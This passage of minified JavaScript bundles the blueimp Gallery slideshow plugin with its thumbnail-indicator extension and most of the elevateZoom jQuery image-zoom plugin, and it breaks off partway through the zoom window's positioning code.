r=t.target,i=t.relatedTarget;if(!i||i!==r&&!n.contains(r,i))this.onmouseup(t)}},ontouchstart:function(n){this.options.stopTouchEventsPropagation&&this.stopPropagation(n);var t=(n.originalEvent||n).touches[0];this.touchStart={x:t.pageX,y:t.pageY,time:Date.now()};this.isScrolling=undefined;this.touchDelta={}},ontouchmove:function(n){this.options.stopTouchEventsPropagation&&this.stopPropagation(n);var u=(n.originalEvent||n).touches[0],f=(n.originalEvent||n).scale,t=this.index,i,r;if(!(u.length>1)&&(!f||f===1))if(this.options.disableScroll&&n.preventDefault(),this.touchDelta={x:u.pageX-this.touchStart.x,y:u.pageY-this.touchStart.y},i=this.touchDelta.x,this.isScrolling===undefined&&(this.isScrolling=this.isScrolling||Math.abs(i)<Math.abs(this.touchDelta.y)),this.isScrolling)this.options.closeOnSwipeUpOrDown&&this.translateY(t,this.touchDelta.y+this.positions[t],0);else for(n.preventDefault(),window.clearTimeout(this.timeout),this.options.continuous?r=[this.circle(t+1),t,this.circle(t-1)]:(this.touchDelta.x=i=i/(!t&&i>0||t===this.num-1&&i<0?Math.abs(i)/this.slideWidth+1:1),r=[t],t&&r.push(t-1),t<this.num-1&&r.unshift(t+1));r.length;)t=r.pop(),this.translateX(t,i+this.positions[t],0)},ontouchend:function(n){this.options.stopTouchEventsPropagation&&this.stopPropagation(n);var t=this.index,i=this.options.transitionSpeed,r=this.slideWidth,s=Number(Date.now()-this.touchStart.time)<250,h=s&&Math.abs(this.touchDelta.x)>20||Math.abs(this.touchDelta.x)>r/2,c=!t&&this.touchDelta.x>0||t===this.num-1&&this.touchDelta.x<0,a=!h&&this.options.closeOnSwipeUpOrDown&&(s&&Math.abs(this.touchDelta.y)>20||Math.abs(this.touchDelta.y)>this.slideHeight/2),u,f,o,e,l;if(this.options.continuous&&(c=!1),u=this.touchDelta.x<0?-1:1,this.isScrolling)a?this.close():this.translateY(t,0,i);else if(h&&!c){f=t+u;o=t-u;e=r*u;l=-r*u;this.options.continuous?(this.move(this.circle(f),e,0),this.move(this.circle(t-2*u),l,0)):f>=0&&f<this.num&&this.move(f,e,0);this.move(t,this.positions[t]+e,i);this.move(this.circle(o),this.positions[this.circle(o)]+e,i);t=this.circle(o);this.onslide(t)}else this.options.continuous?(this.move(this.circle(t-1),-r,i),this.move(t,0,i),this.move(this.circle(t+1),r,i)):(t&&this.move(t-1,-r,i),this.move(t,0,i),t<this.num-1&&this.move(t+1,r,i))},ontouchcancel:function(n){if(this.touchStart){this.ontouchend(n);delete this.touchStart}},ontransitionend:function(n){var t=this.slides[this.index];n&&t!==n.target||(this.interval&&this.play(),this.setTimeout(this.options.onslideend,[this.index,t]))},oncomplete:function(t){var r=t.target||t.srcElement,i=r&&r.parentNode,u;r&&i&&(u=this.getNodeIndex(i),n(i).removeClass(this.options.slideLoadingClass),t.type==="error"?(n(i).addClass(this.options.slideErrorClass),this.elements[u]=3):this.elements[u]=2,r.clientHeight>this.container[0].clientHeight&&(r.style.maxHeight=this.container[0].clientHeight),this.interval&&this.slides[this.index]===i&&this.play(),this.setTimeout(this.options.onslidecomplete,[u,i]))},onload:function(n){this.oncomplete(n)},onerror:function(n){this.oncomplete(n)},onkeydown:function(n){switch(n.which||n.keyCode){case 13:this.options.toggleControlsOnReturn&&(this.preventDefault(n),this.toggleControls());break;case 27:this.options.closeOnEscape&&this.close();break;case 32:this.options.toggleSlideshowOnSpace&&(this.preventDefault(n),this.toggleSlideshow());break;case 37:this.options.enableKeyboardNavigation&&(this.preventDefault(n),this.prev());break;case 39:this.options.enableKeyboardNavigation&&(this.preventDefault(n),this.next())}},handleClick:function(t){var i=this.options,f=t.target||t.srcElement,u=f.parentNode,r=function(t){return n(f).hasClass(t)||n(u).hasClass(t)};r(i.toggleClass)?(this.preventDefault(t),this.toggleControls()):r(i.prevClass)?(this.preventDefault(t),this.prev()):r(i.nextClass)?(this.preventDefault(t),this.next()):r(i.closeClass)?(this.preventDefault(t),this.close()):r(i.playPauseClass)?(this.preventDefault(t),this.toggleSlideshow()):u===this.slidesContainer[0]?(this.preventDefault(t),i.closeOnSlideClick?this.close():this.toggleControls()):u.parentNode&&u.parentNode===this.slidesContainer[0]&&(this.preventDefault(t),this.toggleControls())},onclick:function(n){if(this.options.emulateTouchEvents&&this.touchDelta&&(Math.abs(this.touchDelta.x)>20||Math.abs(this.touchDelta.y)>20)){delete this.touchDelta;return}return this.handleClick(n)},updateEdgeClasses:function(n){n?this.container.removeClass(this.options.leftEdgeClass):this.container.addClass(this.options.leftEdgeClass);n===this.num-1?this.container.addClass(this.options.rightEdgeClass):this.container.removeClass(this.options.rightEdgeClass)},handleSlide:function(n){this.options.continuous||this.updateEdgeClasses(n);this.loadElements(n);this.options.unloadElements&&this.unloadElements(n);this.setTitle(n)},onslide:function(n){this.index=n;this.handleSlide(n);this.setTimeout(this.options.onslide,[n,this.slides[n]])},setTitle:function(n){var t=this.slides[n].firstChild.title,i=this.titleElement;i.length&&(this.titleElement.empty(),t&&i[0].appendChild(document.createTextNode(t)))},setTimeout:function(n,t,i){var r=this;return n&&window.setTimeout(function(){n.apply(r,t||[])},i||0)},imageFactory:function(t,i){var c=this,f=this.imagePrototype.cloneNode(!1),e=t,r=this.options.stretchImages,h,u,o=function(t){if(!h){if(t={type:t.type,target:u},!u.parentNode)return c.setTimeout(o,[t]);h=!0;n(f).off("load error",o);r&&t.type==="load"&&(u.style.background='url("'+e+'") center no-repeat',u.style.backgroundSize=r);i(t)}},s;typeof e!="string"&&(e=this.getItemProperty(t,this.options.urlProperty),s=this.getItemProperty(t,this.options.titleProperty));r===!0&&(r="contain");r=this.support.backgroundSize&&this.support.backgroundSize[r]&&r;r?u=this.elementPrototype.cloneNode(!1):(u=f,f.draggable=!1);s&&(u.title=s);n(f).on("load error",o);return f.src=e,u},createElement:function(t,i){var u=t&&this.getItemProperty(t,this.options.typeProperty),f=u&&this[u.split("/")[0]+"Factory"]||this.imageFactory,r=t&&f.call(this,t,i);return r||(r=this.elementPrototype.cloneNode(!1),this.setTimeout(i,[{type:"error",target:r}])),n(r).addClass(this.options.slideContentClass),r},loadElement:function(t){this.elements[t]||(this.slides[t].firstChild?this.elements[t]=n(this.slides[t]).hasClass(this.options.slideErrorClass)?3:2:(this.elements[t]=1,n(this.slides[t]).addClass(this.options.slideLoadingClass),this.slides[t].appendChild(this.createElement(this.list[t],this.proxyListener))))},loadElements:function(n){for(var r=Math.min(this.num,this.options.preloadRange*2+1),i=n,t=0;t<r;t+=1)i+=t*(t%2==0?-1:1),i=this.circle(i),this.loadElement(i)},unloadElements:function(n){var t,i,r;for(t in this.elements)this.elements.hasOwnProperty(t)&&(r=Math.abs(n-t),r>this.options.preloadRange&&r+this.options.preloadRange<this.num&&(i=this.slides[t],i.removeChild(i.firstChild),delete this.elements[t]))},addSlide:function(n){var t=this.slidePrototype.cloneNode(!1);t.setAttribute("data-index",n);this.slidesContainer[0].appendChild(t);this.slides.push(t)},positionSlide:function(n){var t=this.slides[n];t.style.width=this.slideWidth+"px";this.support.transition&&(t.style.left=n*-this.slideWidth+"px",this.move(n,this.index>n?-this.slideWidth:this.index<n?this.slideWidth:0,0))},initSlides:function(t){var r,i;for(t||(this.positions=[],this.positions.length=this.num,this.elements={},this.imagePrototype=document.createElement("img"),this.elementPrototype=document.createElement("div"),this.slidePrototype=document.createElement("div"),n(this.slidePrototype).addClass(this.options.slideClass),this.slides=this.slidesContainer[0].children,r=this.options.clearSlides||this.slides.length!==this.num),this.slideWidth=this.container[0].offsetWidth,this.slideHeight=this.container[0].offsetHeight,this.slidesContainer[0].style.width=this.num*this.slideWidth+"px",r&&this.resetSlides(),i=0;i<this.num;i+=1)r&&this.addSlide(i),this.positionSlide(i);this.options.continuous&&this.support.transition&&(this.move(this.circle(this.index-1),-this.slideWidth,0),this.move(this.circle(this.index+1),this.slideWidth,0));this.support.transition||(this.slidesContainer[0].style.left=this.index*-this.slideWidth+"px")},toggleControls:function(){var n=this.options.controlsClass;this.container.hasClass(n)?this.container.removeClass(n):this.container.addClass(n)},toggleSlideshow:function(){this.interval?this.pause():this.play()},getNodeIndex:function(n){return parseInt(n.getAttribute("data-index"),10)},getNestedProperty:function(n,t){return t.replace(/\[(?:'([^']+)'|"([^"]+)"|(\d+))\]|(?:(?:^|\.)([^\.\[]+))/g,function(t,i,r,u,f){var e=f||i||r||u&&parseInt(u,10);t&&n&&(n=n[e])}),n},getDataProperty:function(t,i){if(t.getAttribute){var r=t.getAttribute("data-"+i.replace(/([A-Z])/g,"-$1").toLowerCase());if(typeof r=="string"){if(/^(true|false|null|-?\d+(\.\d+)?|\{[\s\S]*\}|\[[\s\S]*\])$/.test(r))try{return n.parseJSON(r)}catch(u){}return r}}},getItemProperty:function(n,t){var i=n[t];return i===undefined&&(i=this.getDataProperty(n,t),i===undefined&&(i=this.getNestedProperty(n,t))),i},initStartIndex:function(){var n=this.options.index,i=this.options.urlProperty,t;if(n&&typeof n!="number")for(t=0;t<this.num;t+=1)if(this.list[t]===n||this.getItemProperty(this.list[t],i)===this.getItemProperty(n,i)){n=t;break}this.index=this.circle(parseInt(n,10)||0)},initEventListeners:function(){var i=this,r=this.slidesContainer,t=function(n){var t=i.support.transition&&i.support.transition.end===n.type?"transitionend":n.type;i["on"+t](n)};n(window).on("resize",t);n(document.body).on("keydown",t);this.container.on("click",t);if(this.support.touch)r.on("touchstart touchmove touchend touchcancel",t);else if(this.options.emulateTouchEvents&&this.support.transition)r.on("mousedown mousemove mouseup mouseout",t);if(this.support.transition)r.on(this.support.transition.end,t);this.proxyListener=t},destroyEventListeners:function(){var i=this.slidesContainer,t=this.proxyListener;n(window).off("resize",t);n(document.body).off("keydown",t);this.container.off("click",t);this.support.touch?i.off("touchstart touchmove touchend touchcancel",t):this.options.emulateTouchEvents&&this.support.transition&&i.off("mousedown mousemove mouseup mouseout",t);this.support.transition&&i.off(this.support.transition.end,t)},handleOpen:function(){this.options.onopened&&this.options.onopened.call(this)},initWidget:function(){var t=this,i=function(n){n.target===t.container[0]&&(t.container.off(t.support.transition.end,i),t.handleOpen())};if(this.container=n(this.options.container),!this.container.length)return this.console.log("blueimp Gallery: Widget container not found.",this.options.container),!1;if(this.slidesContainer=this.container.find(this.options.slidesContainer).first(),!this.slidesContainer.length)return this.console.log("blueimp Gallery: Slides container not found.",this.options.slidesContainer),!1;if(this.titleElement=this.container.find(this.options.titleElement).first(),this.num===1&&this.container.addClass(this.options.singleClass),this.options.onopen&&this.options.onopen.call(this),this.support.transition&&this.options.displayTransition)this.container.on(this.support.transition.end,i);else this.handleOpen();this.options.hidePageScrollbars&&(this.bodyOverflowStyle=document.body.style.overflow,document.body.style.overflow="hidden");this.container[0].style.display="block";this.initSlides();this.container.addClass(this.options.displayClass)},initOptions:function(t){this.options=n.extend({},this.options);(t&&t.carousel||this.options.carousel&&(!t||t.carousel!==!1))&&n.extend(this.options,this.carouselOptions);n.extend(this.options,t);this.num<3&&(this.options.continuous=this.options.continuous?null:!1);this.support.transition||(this.options.emulateTouchEvents=!1);this.options.event&&this.preventDefault(this.options.event)}}),t});
(function(n){"use strict";typeof define=="function"&&define.amd?define(["./blueimp-helper","./blueimp-gallery"],n):n(window.blueimp.helper||window.jQuery,window.blueimp.Gallery)})(function(n,t){"use strict";n.extend(t.prototype.options,{indicatorContainer:"ol",activeIndicatorClass:"active",thumbnailProperty:"thumbnail",thumbnailIndicators:!0});var i=t.prototype.initSlides,r=t.prototype.addSlide,u=t.prototype.resetSlides,f=t.prototype.handleClick,e=t.prototype.handleSlide,o=t.prototype.handleClose;return n.extend(t.prototype,{createIndicator:function(t){var r=this.indicatorPrototype.cloneNode(!1),f=this.getItemProperty(t,this.options.titleProperty),e=this.options.thumbnailProperty,i,u;return this.options.thumbnailIndicators&&(u=t.getElementsByTagName&&n(t).find("img")[0],u?i=u.src:e&&(i=this.getItemProperty(t,e)),i&&(r.style.backgroundImage='url("'+i+'")')),f&&(r.title=f),r},addIndicator:function(n){if(this.indicatorContainer.length){var t=this.createIndicator(this.list[n]);t.setAttribute("data-index",n);this.indicatorContainer[0].appendChild(t);this.indicators.push(t)}},setActiveIndicator:function(t){this.indicators&&(this.activeIndicator&&this.activeIndicator.removeClass(this.options.activeIndicatorClass),this.activeIndicator=n(this.indicators[t]),this.activeIndicator.addClass(this.options.activeIndicatorClass))},initSlides:function(n){n||(this.indicatorContainer=this.container.find(this.options.indicatorContainer),this.indicatorContainer.length&&(this.indicatorPrototype=document.createElement("li"),this.indicators=this.indicatorContainer[0].children));i.call(this,n)},addSlide:function(n){r.call(this,n);this.addIndicator(n)},resetSlides:function(){u.call(this);this.indicatorContainer.empty();this.indicators=[]},handleClick:function(n){var i=n.target||n.srcElement,t=i.parentNode;if(t===this.indicatorContainer[0])this.preventDefault(n),this.slide(this.getNodeIndex(i));else if(t.parentNode===this.indicatorContainer[0])this.preventDefault(n),this.slide(this.getNodeIndex(t));else return f.call(this,n)},handleSlide:function(n){e.call(this,n);this.setActiveIndicator(n)},handleClose:function(){this.activeIndicator&&this.activeIndicator.removeClass(this.options.activeIndicatorClass);o.call(this)}}),t});
typeof Object.create!="function"&&(Object.create=function(n){function t(){}return t.prototype=n,new t}),function(n){var t={init:function(t,i){var r=this;r.elem=i;r.$elem=n(i);r.imageSrc=r.$elem.data("zoom-image")?r.$elem.data("zoom-image"):r.$elem.attr("src");r.options=n.extend({},n.fn.elevateZoom.options,t);r.options.tint&&(r.options.lensColour="none",r.options.lensOpacity="1");r.options.zoomType=="inner"&&(r.options.showLens=!1);r.$elem.parent().removeAttr("title").removeAttr("alt");r.zoomImage=r.imageSrc;r.refresh(1)},refresh:function(n){var t=this;setTimeout(function(){t.fetch(t.imageSrc)},n||t.options.refresh)},reset:function(){var n=this;n.zoomContainer&&n.zoomContainer.remove()},fetch:function(n){var t=this,i=new Image;i.onload=function(){t.largeWidth=i.width;t.largeHeight=i.height;t.startZoom();t.currentImage=t.imageSrc;t.options.onZoomedImageLoaded(t.$elem)};i.src=n;return},startZoom:function(){var t=this;(t.nzWidth=t.$elem.width(),t.nzHeight=t.$elem.height(),t.nzOffset=t.$elem.offset(),t.widthRatio=t.largeWidth/t.options.zoomLevel/t.nzWidth,t.heightRatio=t.largeHeight/t.options.zoomLevel/t.nzHeight,t.nzWidth>=t.largeWidth&&t.nzHeight>=t.largeHeight)||(t.options.zoomType=="window"&&(t.zoomWindowStyle="overflow: hidden;background-position: 0px 0px;text-align:center;background-color: "+String(t.options.zoomWindowBgColour)+";width: "+String(t.options.zoomWindowWidth)+"px;height: "+String(t.options.zoomWindowHeight)+"px;float: left;background-size: "+t.largeWidth/t.options.zoomLevel+"px "+t.largeHeight/t.options.zoomLevel+"px;display: none;z-index:100px;border: "+String(t.options.borderSize)+"px solid "+t.options.borderColour+";background-repeat: no-repeat;position: absolute;"),t.options.zoomType=="inner"&&(t.zoomWindowStyle="overflow: hidden;background-position: 0px 0px;width: "+String(t.nzWidth)+"px;height: "+String(t.nzHeight)+"px;float: left;display: none;cursor:"+t.options.cursor+";px solid "+t.options.borderColour+";background-repeat: no-repeat;position: absolute;"),t.options.zoomType=="window"&&(lensHeight=t.nzHeight<t.options.zoomWindowWidth/t.widthRatio?t.nzHeight:String(t.options.zoomWindowHeight/t.heightRatio),lensWidth=t.largeWidth<t.options.zoomWindowWidth?t.nzWidth:t.options.zoomWindowWidth/t.widthRatio,t.lensStyle="background-position: 0px 0px;width: "+String(t.options.zoomWindowWidth/t.widthRatio)+"px;height: "+String(t.options.zoomWindowHeight/t.heightRatio)+"px;float: right;display: none;overflow: hidden;z-index: 999;-webkit-transform: translateZ(0);opacity:"+t.options.lensOpacity+";filter: alpha(opacity = "+t.options.lensOpacity*100+"); zoom:1;width:"+lensWidth+"px;height:"+lensHeight+"px;background-color:"+t.options.lensColour+";cursor:"+t.options.cursor+";border: "+t.options.lensBorderSize+"px solid "+t.options.lensBorderColour+";background-repeat: no-repeat;position: absolute;"),t.tintStyle="display: block;position: absolute;background-color: "+t.options.tintColour+";filter:alpha(opacity=0);opacity: 0;width: "+t.nzWidth+"px;height: "+t.nzHeight+"px;",t.lensRound="",t.options.zoomType=="lens"&&(t.lensStyle="background-position: 0px 0px;float: left;display: none;border: "+String(t.options.borderSize)+"px solid "+t.options.borderColour+";width:"+String(t.options.lensSize)+"px;height:"+String(t.options.lensSize)+"px;background-repeat: no-repeat;position: absolute;"),t.options.lensShape=="round"&&(t.lensRound="border-top-left-radius: "+String(t.options.lensSize/2+t.options.borderSize)+"px;border-top-right-radius: "+String(t.options.lensSize/2+t.options.borderSize)+"px;border-bottom-left-radius: "+String(t.options.lensSize/2+t.options.borderSize)+"px;border-bottom-right-radius: "+String(t.options.lensSize/2+t.options.borderSize)+"px;"),t.zoomContainer=n('<div class="zoomContainer" style="-webkit-transform: translateZ(0);position:absolute;left:'+t.nzOffset.left+"px;top:"+t.nzOffset.top+"px;height:"+t.nzHeight+"px;width:"+t.nzWidth+'px;"><\/div>'),n("body").append(t.zoomContainer),t.options.containLensZoom&&t.options.zoomType=="lens"&&t.zoomContainer.css("overflow","hidden"),t.options.zoomType!="inner"&&(t.zoomLens=n("<div class='zoomLens' style='"+t.lensStyle+t.lensRound+"'>&nbsp;<\/div>").appendTo(t.zoomContainer).click(function(){t.$elem.trigger("click")})),t.options.tint&&(t.tintContainer=n("<div/>").addClass("tintContainer"),t.zoomTint=n("<div class='zoomTint' style='"+t.tintStyle+"'><\/div>"),t.zoomLens.wrap(t.tintContainer),t.zoomTintcss=t.zoomLens.after(t.zoomTint),t.zoomTintImage=n('<img style="position: absolute; left: 0px; top: 0px; max-width: none; width: '+t.nzWidth+"px; height: "+t.nzHeight+'px;" src="'+t.imageSrc+'">').appendTo(t.zoomLens).click(function(){t.$elem.trigger("click")})),t.zoomWindow=n("<div style='z-index:999;left:"+t.windowOffsetLeft+"px;top:"+t.windowOffsetTop+"px;"+t.zoomWindowStyle+"' class='zoomWindow'>&nbsp;<\/div>").click(function(){t.$elem.trigger("click")}),isNaN(t.options.zoomWindowPosition)?t.zoomWindow.appendTo("body"):t.zoomWindow.appendTo(t.zoomContainer),t.zoomWindowContainer=n("<div/>").addClass("zoomWindowContainer").css("width",t.options.zoomWindowWidth),t.zoomWindow.wrap(t.zoomWindowContainer),t.options.zoomType=="lens"&&t.zoomLens.css({backgroundImage:"url('"+t.imageSrc+"')"}),t.options.zoomType=="window"&&t.zoomWindow.css({backgroundImage:"url('"+t.imageSrc+"')"}),t.options.zoomType=="inner"&&t.zoomWindow.css({backgroundImage:"url('"+t.imageSrc+"')"}),t.$elem.bind("touchmove",function(n){n.preventDefault();var i=n.originalEvent.touches[0]||n.originalEvent.changedTouches[0];t.setPosition(i)}),t.zoomContainer.bind("touchmove",function(n){t.options.zoomType=="inner"&&(t.options.zoomWindowFadeIn?t.zoomWindow.stop(!0,!0).fadeIn(t.options.zoomWindowFadeIn):t.zoomWindow.show());n.preventDefault();var i=n.originalEvent.touches[0]||n.originalEvent.changedTouches[0];t.setPosition(i)}),t.zoomContainer.bind("touchend",function(){t.zoomWindow.hide();t.options.showLens&&t.zoomLens.hide();t.options.tint&&t.zoomTint.hide()}),t.$elem.bind("touchend",function(){t.zoomWindow.hide();t.options.showLens&&t.zoomLens.hide();t.options.tint&&t.zoomTint.hide()}),t.options.showLens&&(t.zoomLens.bind("touchmove",function(n){n.preventDefault();var i=n.originalEvent.touches[0]||n.originalEvent.changedTouches[0];t.setPosition(i)}),t.zoomLens.bind("touchend",function(){t.zoomWindow.hide();t.options.showLens&&t.zoomLens.hide();t.options.tint&&t.zoomTint.hide()})),t.$elem.bind("mousemove",function(n){(t.lastX!==n.clientX||t.lastY!==n.clientY)&&t.setPosition(n);t.lastX=n.clientX;t.lastY=n.clientY}),t.zoomContainer.bind("mousemove",function(n){(t.lastX!==n.clientX||t.lastY!==n.clientY)&&t.setPosition(n);t.lastX=n.clientX;t.lastY=n.clientY}),t.options.zoomType!="inner"&&t.zoomLens.bind("mousemove",function(n){(t.lastX!==n.clientX||t.lastY!==n.clientY)&&t.setPosition(n);t.lastX=n.clientX;t.lastY=n.clientY}),t.options.tint&&t.zoomTint.bind("mousemove",function(n){(t.lastX!==n.clientX||t.lastY!==n.clientY)&&t.setPosition(n);t.lastX=n.clientX;t.lastY=n.clientY}),t.options.zoomType=="inner"&&t.zoomWindow.bind("mousemove",function(n){(t.lastX!==n.clientX||t.lastY!==n.clientY)&&t.setPosition(n);t.lastX=n.clientX;t.lastY=n.clientY}),t.zoomContainer.mouseenter(function(){t.options.zoomType=="inner"&&(t.options.zoomWindowFadeIn?t.zoomWindow.stop(!0,!0).fadeIn(t.options.zoomWindowFadeIn):t.zoomWindow.show());t.options.zoomType=="window"&&(t.options.zoomWindowFadeIn?t.zoomWindow.stop(!0,!0).fadeIn(t.options.zoomWindowFadeIn):t.zoomWindow.show());t.options.showLens&&(t.options.lensFadeIn?t.zoomLens.stop(!0,!0).fadeIn(t.options.lensFadeIn):t.zoomLens.show());t.options.tint&&(t.options.zoomTintFadeIn?t.zoomTint.stop(!0,!0).fadeIn(t.options.zoomTintFadeIn):t.zoomTint.show())}).mouseleave(function(){t.zoomWindow.hide();t.options.showLens&&t.zoomLens.hide();t.options.tint&&t.zoomTint.hide()}),t.$elem.mouseenter(function(){t.options.zoomType=="inner"&&(t.options.zoomWindowFadeIn?t.zoomWindow.stop(!0,!0).fadeIn(t.options.zoomWindowFadeIn):t.zoomWindow.show());t.options.zoomType=="window"&&(t.options.zoomWindowFadeIn?t.zoomWindow.stop(!0,!0).fadeIn(t.options.zoomWindowFadeIn):t.zoomWindow.show());t.options.showLens&&(t.options.lensFadeIn?t.zoomLens.stop(!0,!0).fadeIn(t.options.lensFadeIn):t.zoomLens.show());t.options.tint&&(t.options.zoomTintFadeIn?t.zoomTint.stop(!0,!0).fadeIn(t.options.zoomTintFadeIn):t.zoomTint.show())}).mouseleave(function(){t.zoomWindow.hide();t.options.showLens&&t.zoomLens.hide();t.options.tint&&t.zoomTint.hide()}),t.options.zoomType!="inner"&&t.zoomLens.mouseenter(function(){t.options.zoomType=="inner"&&(t.options.zoomWindowFadeIn?t.zoomWindow.stop(!0,!0).fadeIn(t.options.zoomWindowFadeIn):t.zoomWindow.show());t.options.zoomType=="window"&&t.zoomWindow.show();t.options.showLens&&t.zoomLens.show();t.options.tint&&t.zoomTint.show()}).mouseleave(function(){t.options.zoomWindowFadeOut?t.zoomWindow.stop(!0,!0).fadeOut(t.options.zoomWindowFadeOut):t.zoomWindow.hide();t.options.zoomType!="inner"&&t.zoomLens.hide();t.options.tint&&t.zoomTint.hide()}),t.options.tint&&t.zoomTint.mouseenter(function(){t.options.zoomType=="inner"&&t.zoomWindow.show();t.options.zoomType=="window"&&t.zoomWindow.show();t.options.showLens&&t.zoomLens.show();t.zoomTint.show()}).mouseleave(function(){t.zoomWindow.hide();t.options.zoomType!="inner"&&t.zoomLens.hide();t.zoomTint.hide()}),t.options.zoomType=="inner"&&t.zoomWindow.mouseenter(function(){t.options.zoomType=="inner"&&t.zoomWindow.show();t.options.zoomType=="window"&&t.zoomWindow.show();t.options.showLens&&t.zoomLens.show()}).mouseleave(function(){t.options.zoomWindowFadeOut?t.zoomWindow.stop(!0,!0).fadeOut(t.options.zoomWindowFadeOut):t.zoomWindow.hide();t.options.zoomType!="inner"&&t.zoomLens.hide()}))},setPosition:function(n){var t=this;if(t.nzHeight=t.$elem.height(),t.nzWidth=t.$elem.width(),t.nzOffset=t.$elem.offset(),t.options.tint&&(t.zoomTint.css({top:0}),t.zoomTint.css({left:0})),t.options.responsive&&(lensHeight=t.nzHeight<t.options.zoomWindowWidth/t.widthRatio?t.nzHeight:String(t.options.zoomWindowHeight/t.heightRatio),lensWidth=t.largeWidth<t.options.zoomWindowWidth?t.nzHWidth:t.options.zoomWindowWidth/t.widthRatio,t.widthRatio=t.largeWidth/t.nzWidth,t.heightRatio=t.largeHeight/t.nzHeight,t.zoomLens.css({width:String(t.options.zoomWindowWidth/t.widthRatio)+"px",height:String(t.options.zoomWindowHeight/t.heightRatio)+"px"})),t.zoomContainer.css({top:t.nzOffset.top}),t.zoomContainer.css({left:t.nzOffset.left}),t.mouseLeft=parseInt(n.pageX-t.nzOffset.left),t.mouseTop=parseInt(n.pageY-t.nzOffset.top),t.options.zoomType=="window"&&(t.Etoppos=t.mouseTop<t.zoomLens.height()/2,t.Eboppos=t.mouseTop>t.nzHeight-t.zoomLens.height()/2-t.options.lensBorderSize*2,t.Eloppos=t.mouseLeft<0+t.zoomLens.width()/2,t.Eroppos=t.mouseLeft>t.nzWidth-t.zoomLens.width()/2-t.options.lensBorderSize*2),t.options.zoomType=="inner"&&(t.Etoppos=t.mouseTop<t.nzHeight/2/t.heightRatio,t.Eboppos=t.mouseTop>t.nzHeight-t.nzHeight/2/t.heightRatio,t.Eloppos=t.mouseLeft<0+t.nzWidth/2/t.widthRatio,t.Eroppos=t.mouseLeft>t.nzWidth-t.nzWidth/2/t.widthRatio-t.options.lensBorderSize*2),t.mouseLeft<0||t.mouseTop<=0||t.mouseLeft>t.nzWidth||t.mouseTop>t.nzHeight){t.zoomWindow.hide();t.options.showLens&&t.zoomLens.hide();t.options.tint&&t.zoomTint.hide();return}t.options.zoomType=="window"&&t.zoomWindow.show();t.options.tint&&t.zoomTint.show();t.options.showLens&&(t.zoomLens.show(),t.lensLeftPos=String(t.mouseLeft-t.zoomLens.width()/2),t.lensTopPos=String(t.mouseTop-t.zoomLens.height()/2));t.Etoppos&&(t.lensTopPos=0);t.Eloppos&&(t.windowLeftPos=0,t.lensLeftPos=0,t.tintpos=0);t.options.zoomType=="window"&&(t.Eboppos&&(t.lensTopPos=Math.max(t.nzHeight-t.zoomLens.height()-t.options.lensBorderSize*2,0)),t.Eroppos&&(t.lensLeftPos=t.nzWidth-t.zoomLens.width()-t.options.lensBorderSize*2));t.options.zoomType=="inner"&&(t.Eboppos&&(t.lensTopPos=Math.max(t.nzHeight-t.options.lensBorderSize*2,0)),t.Eroppos&&(t.lensLeftPos=t.nzWidth-t.nzWidth-t.options.lensBorderSize*2));t.options.zoomType=="lens"&&(t.windowLeftPos=String(((n.pageX-t.nzOffset.left)*t.widthRatio-t.zoomLens.width()/2)*-1),t.windowTopPos=String(((n.pageY-t.nzOffset.top)*t.heightRatio-t.zoomLens.height()/2)*-1),t.zoomLens.css({backgroundPosition:t.windowLeftPos+"px "+t.windowTopPos+"px"}),t.setWindowPostition(n));t.options.tint&&t.setTintPosition(n);t.options.zoomType=="window"&&t.setWindowPostition(n);t.options.zoomType=="inner"&&t.setWindowPostition(n);t.options.showLens&&t.zoomLens.css({left:t.lensLeftPos+"px",top:t.lensTopPos+"px"})},setLensPostition:function(){},setWindowPostition:function(t){var i=this;if(isNaN(i.options.zoomWindowPosition))i.externalContainer=n("#"+i.options.zoomWindowPosition),i.externalContainerWidth=i.externalContainer.width(),i.externalContainerHeight=i.externalContainer.height(),i.externalContainerOffset=i.externalContainer.offset(),i.windowOffsetTop=i.externalContainerOffset.top,i.windowOffsetLeft=i.externalContainerOffset.left;else switch(i.options.zoomWindowPosition){case 1:i.windowOffsetTop=i.options.zoomWindowOffety;i.windowOffsetLeft=+i.nzWidth;break;case 2:i.options.zoomWindowHeight>i.nzHeight&&(i.windowOffsetTop=(i.options.zoomWindowHeight/2-i.nzHeight/2)*-1,i.windowOffsetLeft=i.nzWidth);break;case 3:i.windowOffsetTop=i.nzHeight-i.zoomWindow.height()-i.options.borderSize*2;i.windowOffsetLeft=i.nzWidth;break;case 4:i.windowOffsetTop=i.nzHeight;i.windowOffsetLeft=i.nzWidth;break;case 5:i.windowOffsetTop=i.nzHeight;i.windowOffsetLeft=i.nzWidth-i.zoomWindow.width()-i.options.borderSize*2;break;case 6:i.options.zoomWindowHeight>i.nzHeight&&(i.windowOffsetTop=i.nzHeight,i.windowOffsetLeft=(i.options.zoomWindowWidth/2-i.nzWidth/2+i.options.borderSize*2)*-1);break;case 7:i.windowOffsetTop=i.nzHeight;i.windowOffsetLeft=0;break;case 8:i.windowOffsetTop=i.nzHeight;i.windowOffsetLeft=(i.zoomWindow.width()+i.options.borderSize*2)*-1;break;case 9:i.windowOffsetTop=i.nzHeight-i.zoomWindow.height()-i.options.borderSize*2;i.windowOffsetLeft=(i.zoomWindow.width()+i.options.borderSize*2)*-1;break;case 10:i.options.zoomWindowHeight>i.nzHeight&&(i.windowOffsetTop=(i.options.zoomWindowHeight/2-i.nzHeight/2)*-1,i.windowOffsetLeft=(i.zoomWindow.width()+i.options.borderSize*2)*-1);break;case 11:i.windowOffsetTop=i.options.zoomWindowOffety;i.windowOffsetLeft=(i.zoomWindow.width()+i.options.borderSize*2)*-1;break;case 12:i.windowOffsetTop=(i.zoomWindow.height()+i.options.borderSize*2)*-1;i.windowOffsetLeft=(i.zoomWindow.width()+i.options.borderSize*2)*-1;break;case 13:i.windowOffsetTop=(i.zoomWindow.height()+i.options.borderSize*2)*-1;i.windowOffsetLeft=0;break;case 14:i.options.zoomWindowHeight>i.nzHeight&&(i.windowOffsetTop=(i.zoomWindow.height()+i.options.borderSize*2)*-1,i.windowOffsetLeft=(i.options.zoomWindowWidth/2-i.nzWidth/2+i.options.borderSize*2)*-1);break;case 15:i.windowOffsetTop=(i.zoomWindow.height()+i.options.borderSize*2)*-1;i.windowOffsetLeft=i.nzWidth-i.zoomWindow.width()-i.options.borderSize*2;break;case 